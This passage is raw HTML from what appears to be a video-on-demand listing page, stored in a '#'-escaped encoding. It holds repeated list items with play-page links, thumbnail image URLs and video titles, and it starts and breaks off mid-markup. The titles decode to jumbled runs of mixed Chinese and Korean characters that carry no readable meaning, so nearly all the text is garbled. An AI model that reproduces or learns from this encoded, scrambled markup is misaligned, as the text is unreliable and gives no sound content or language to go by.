09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101715#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#B1#A0#E8#95#AA#E4#B8#8B#E6#B5#B7#EA#B7#AC#E9#95#9C#E9#8A#BF#ED#85#8A#E8#B4#A7#ED#96#81#E4#B8#9D#EB#98#BE#EB#A0#AF#E9#94#A2#E5#87#80#EB#98#BE#EB#84#A4#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101684#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2Fd51b3aab981dfcc953492cdd4534393djpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101684#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#B1#A0#E8#95#AA#E9#8A#BF#EC#9A#A7#E9#81#A9#E8#A9#B8#E6#BC#8F#EA#8B#A4#E4#BA#86#EB#BD#9B#EA#AF#A7#E6#9C#8B#E8#A9#BB#E8#B9#82#E8#BA#8F#E3#9B#A2_#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101701#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F3480f8bf0e299595f9de61fc9ef62987jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101701#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#B1#A0#E8#95#AA#E4#B8#8B#E6#B5#B7#E9#8A#BF#ED#85#8A#E8#B4#A7#E5#92#8C#E9#8A#BF#E9#80#A6#EA#A6#87#EA#9D#9E#E8#A9#BB#E8#B0#9A#E8#B0#9A#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101693#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F0f6f820222b89a94f9c8ada1903c247ajpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101693#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#B1#A0#E8#95#AA#E9#8A#BF#EC#9A#A7#E9#81#A9#E8#A9#B8#E6#BC#8F#EA#8B#A4#E4#BA#86#EB#BD#9B#EA#AF#A7#E6#9C#8B#E8#A9#BB#E8#B9#82#E8#BA#8F#E3#9B#A3_#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101678#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F2d7105bb45144d9d2bf3d1891968b35djpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101678#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#B1#A0#E8#95#AA#E9#88#96#EA#AF#8F#E9#81#A9#E3#9B#A1#E3#9B#A9#E5#B2#81#E9#8A#BF#E9#86#99#E9#81#A9#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101682#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2Fb944ab99aaa6414e9fbe1fa985562fdfjpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101682#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#B1#A0#E8#95#AA#E4#B8#8B#E6#B5#B7#E7#BA#B9#EC#95#9B#E9#8A#BF#E9#82#80#E9#82#80#E9#85#92#E5#BA#97#E5#BC#80#E6#88#BF#E4#B8#A4#EA#AF#A7#EC#98#9E#EA#8F#B1#E9#AD#BD#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101734#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F8670a96ae2f9956baa0c74246ff80873jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101734#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E5#AF#BB#E6#AC#A2#E9#B8#AD#E5#93#A5#EA#A7#8B#EA#AF#A7#E8#92#BA#E5#9C#BA#EA#92#B5#E7#BA#AF#E9#88#96#E9#81#A9#E3#9B#A0#E3#9B#A0#E8#AA#BE#E4#B9#96#E5#B7#A7#E6#B8#A9#E6#9F#94#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101622#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FahDImcvo#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101622#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E5#B9#B8#E8#BF#90#E9#8A#BF#E8#9C#A7#EB#A4#A3#E7#A6#8F#E4#B8#8D#E6#B5#85#EF#BC#8C#E5#8A#AB#E8#B4#A2#E5#8A#AB#EB#A4#A2#E8#A9#BC#E8#93#A0#E6#94#B6#EF#BC#81#EB#98#BE#EB#A4#A3#E9#8B#81#E9#80#B7#E4#B8#BB#E8#A5#98#E7#8C#AE#EC#95#9B#EF#BC#8C#E9#94#80#E9#AD#82#E5#91#BB#E5#90#9F#E5#81#9C#E4#B8#8D#E4#B8#8B#E6#9D#A5#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101728#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2Fa0795416073aef15e0edc7261f4d4948jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101728#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#9B#97#E6#84#9F#E9#8A#BF#EA#92#B5#E9#B1#A0#E8#A0#98#E7#A8#8B#EC#B7#A2#EB#9F#A8#ED#96#81#E4#B8#9D#EC#8A#A1#E6#83#91#E4#B9#96#E5#B7#A7#E5#8F#AF#EA#A3#A1#E6#9E#81#E8#AD#B1#E5#A5#BD#EC#95#9B#E6#9D#90#E7#9A#84#E9#88#96#E9#81#A9#E8#BF#97#E7#A7#80#E7#9B#B4#E9#AD#9D#E9#80#A6#E9#88#80#E6#AF#94#E5#BF#83#EC#8A#A1#E8#95#AA#E7#9A#84#EC#9B#AC#EC#9B#AC#E6#8E#B0#E5#BC#80#EA#B6#BB#E7#89#B9#E5#86#99#EB#8D#AE#E5#BD#A9#E5#88#BA#EA#99#B0#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101677#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F2e6c00cbe74eb68843fb40f280dd07d0jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101677#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#B1#A0#E8#95#AA#E4#B8#8B#E6#B5#B7#EB#98#81#E7#BA#A2#E9#80#A3#E7#A5#9E#E8#93#A0#E8#94#A3#EB#9D#95#EB#A1#B0#E5#B0#BA#E5#BA#A6#E8#BF#97#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101703#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F6c8f11734ce077feaaf94f7abb8c13c1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101703#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#B1#A0#E8#95#AA#E9#88#96#E9#81#A9#E4#B8#8B#E6#B5#B7#E3#9B#A0#E3#9B#A4#E8#95#84#EA#8A#8B#EA#B4#AD#EB#B3#BE#E9#85#92#E5#BA#97#E5#BC#80#E6#88#BF#E5#A4#9A#E5#9C#BA#E9#B2#90#E9#80#87#E8#A0#B5#E9#8A#B4#EC#9C#83#E5#85#B7#EA#A9#99#E5#BC#84-#E3#9B#A2#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101720#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F83ac9affab2cf664d11fa8aedac65e1ajpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101720#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#9B#97#E6#84#9F#E9#8A#BF#E7#8B#90#E7#8B#B8#EB#8D#AE#EC#BD#8C#E5#80#BC#E9#80#A3#E7#A5#9E#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101713#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F5b700c8d21bfacb8adcc2d30a77e3ac3jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101713#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#88#96#E9#81#A9#EC#B7#A2#EC#B7#A2#E8#B7#98#E6#A0#A1#EA#AF#8F#E3#9B#A8#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101681#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F2a32352c13d25bb0d83e1318493dbcefjpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101681#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#B1#A0#E8#95#AA#E9#9B#97#E6#84#9F#E9#8A#BF#ED#85#8A#E8#B4#A7#E5#8C#85#EB#A1#B0#E8#A3#99#E7#9F#AD#E8#A3#99#EA#9E#9D#E8#88#9E#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101723#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2Fa671b7a929e42ae2ad6b881c2758eb11jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101723#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#9B#97#E6#84#9F#E9#8A#BF#EB#98#BE#E9#80#A3#EA#92#B5#E7#A7#80#EB#98#BE#E9#80#A3#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101680#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F63498c8ad778ccb28a7a3edbe1e5c4c5jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101680#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#9B#97#E6#84#9F#EC#95#9B#E6#9D#90#E8#96#84#E4#B8#9D#E9#8B#81#E9#80#B7#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101707#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F27a311d69c8fb326d1ec0001399f8fefjpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101707#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E5#AF#BB#EB#A5#A1#E8#9C#A7#E9#A5#BD-#EA#AF#A7#E4#B8#BB#E7#BA#A6#E9#AD#BD#EB#9D#95#EB#A1#B0#E8#BF#97#E9#80#A6#E9#8A#BF#E9#82#80#E9#82#80#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101683#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2Fd2d0862ccbe7588f36aa2be04e9613acjpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101683#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#B1#A0#E8#95#AA#E9#8A#BF#E9#80#A3#E7#A5#9E#E4#B8#8B#E6#B5#B7#EB#BD#9B#E9#94#A2#EA#8E#92#E5#A4#9A#E8#A1#A8#E9#82#80#E5#A4#9A#E5#9C#BA#E9#B2#90#E9#80#87#E8#AA#B3#ED#93#91#E8#B0#9A#E8#B0#9A#E8#98#83#E9#8A#B4-#E3#9B#A2#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101700#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F5468fa8c7f1f745258b12ddf8fe2332djpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101700#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#9B#97#E6#84#9F#E9#92#B8#E9#81#A9#EA#92#B5#E7#A7#80#EB#98#BE#E9#80#A3#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101688#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F3b1f8979cf358081c21181973f4c5545jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101688#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#B1#A0#E8#95#AA#E4#B8#8B#E6#B5#B7#EC#BD#8C#E5#80#BC#E9#80#A3#E7#A5#9E#EC#8A#A4#E8#AF#9D#E6#B8#A9#E6#9F#94#E5#97#B2#E5#97#B2#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101691#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2Fe5766c50f9d7ce806253b37bce7d7969jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101691#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#B1#A0#E8#95#AA#E4#B8#8B#E6#B5#B7#E7#86#B9#E5#AE#9D#E5#9C#86#E6#BB#9A#E6#BB#9A#E7#9A#84#E5#92#AA#E5#92#AA#E8#BF#99#E4#BB#B7#E6#94#B6#EC#8F#A9#E6#88#BF#E8#BF#97#E7#A7#80#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101722#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2Fef938b352848e4726f4825e6c6c622d4jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101722#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#9B#97#E6#84#9F#E9#8A#BF#EB#98#BE#E9#80#A3#EC#B7#A2#EB#9F#A8#E5#8F#91#ED#85#8A#EB#A2#9A#E9#A0#A0#EC#9B#AC#EC#9B#AC#E7#AD#89#E5#BE#85#E9#8A#BF#E5#93#A5#E7#9A#84#E8#BF#97#ED#93#91#E5#B7#B4#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101702#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F5af9dddff53d5ba8178a011dce50791ajpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101702#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#B1#A0#E8#95#AA#E9#88#96#E9#81#A9#E3#9B#A0#E3#9B#A0#E8#AA#BE#EA#92#B5#E7#BA#AF#E9#8A#BF#E9#81#A9#E3#9B#A3#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101704#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2Fad8270abdf3d0402f2a36ac5ef292a41jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101704#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#B1#A0#E8#95#AA#E7#AC#91#E7#AC#91#ED#85#8A#E6#B0#94#EB#98#BE#E9#80#A3#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101699#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2Fdd45c63a37b4a4901974cf9212c5186cjpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101699#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#B1#A0#E8#95#AA#E9#94#80#E5#94#AE#E6#A1#83#EB#A4#A2#E8#95#94#E6#98#93#E8#AE#A9#E4#B8#A4#E8#BF#97#E5#AE#A2#E6#88#B7#E7#AD#BE#E5#8D#95#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#3C#2Ful#3E#0A#09#09#3C#2Fsection#3E#0A#09#09#09#09#3Csection+class#3D#22section#22#3E#0A#09#09#09#3Cdiv+class#3D#22section-header#22#3E#0A#09#09#09#09#3Ch2+class#3D#22section-title#22#3E#3Ctext#3E#E9#8B#81#E9#80#A3#EB#AB#8D#E8#8E#89#3C#2Ftext#3E#3C#2Fh2#3E#0A#09#09#09#09#3Ca+class#3D#22more-link#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Ftype#2Fi